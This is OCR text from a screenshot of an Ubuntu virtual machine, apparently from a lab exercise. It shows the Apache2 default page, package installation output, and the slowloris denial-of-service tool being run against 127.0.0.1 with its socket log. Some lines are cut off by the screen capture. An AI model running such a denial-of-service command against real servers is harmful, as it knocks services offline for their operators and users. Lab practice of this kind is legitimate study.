 Ubuntu 20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Aug 24 23:44
Apache2 Ubuntu Default Pa
127.0.0.1
Apache2 Ubuntu Default Page
ubuntu
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu
Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed
at this site is working properly. You should replace this file (located at /var/www/html/index.html)
before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what th
that the site is currently unavailable due to maintenance. If the
site's administrator.
Configuration Overvi
Ubuntu's Apache2 default configuration is different from the ups
into several files optimized for interaction with Ubuntu tools. The
documented in /usr/share/doc/apache2/README.Debian.g
documentation. Documentation for the web server itself can be
apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation
/etc/apache2/
|-- apache2.conf
|       `-- ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
apache2.conf is the main configuration file. It puts the piec
configuration files when starting up the web server.
ports.conf is always included from the main configuration
listening ports for incoming connections, and this file can be customized anytime.
Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/ directories contain
particular configuration snippets which manage modules, global configuration fragments, or
virtual host configurations, respectively.
shreeya@shreeya: ~
shreeya@shreeya: ~ shreeya@shreeya: ~
Enabling conf security.
Enabling conf serve-cgi-bin.
Enabling site 000-default.
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /
l
ib/systemd/system/apache2.service.
Created symlink /etc/systemd/system/multi-user.target.wants/apache-htcacheclean
.
service → /lib/systemd/system/apache-htcacheclean.service.
Processing triggers for ufw (0.36-6ubuntu1) ...
Processing triggers for systemd (245.4-4ubuntu3.15) ...
Processing triggers for man-db (2.9.1-1) ...
Processing triggers for libc-bin (2.31-0ubuntu9.7) ...
shreeya@shreeya:~$ slowloris 127.0.0.1
[24-08-2022 23:43:25] Attacking 127.0.0.1 with 150 sockets.
[24-08-2022 23:43:25] Creating sockets...
[24-08-2022 23:43:25] Sending keep-alive headers... Socket count: 150
[24-08-2022 23:43:40] Sending keep-alive headers... Socket count: 150
[24-08-2022 23:43:55] Sending keep-alive headers... Socket count: 150
[24-08-2022 23:44:10] Sending keep-alive headers... Socket count: 150
[24-08-2022 23:44:25] Sending keep-alive headers... Socket count: 150
[24-08-2022 23:44:40] Sending keep-alive headers... Socket count: 150
Right Ctrl
Type here to search
DELL
88°F
ENG
23:44
24-08-2022